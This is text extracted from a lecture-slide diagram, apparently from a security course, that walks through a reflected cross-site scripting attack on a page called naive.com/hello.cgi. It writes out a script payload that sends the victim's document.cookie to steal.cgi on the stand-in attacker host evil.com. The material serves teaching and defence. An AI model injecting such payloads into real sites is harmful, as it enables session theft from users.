 evil.com
victim’s
browser
naive.com
E.g., Convince user to
click on URL to evil.com
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com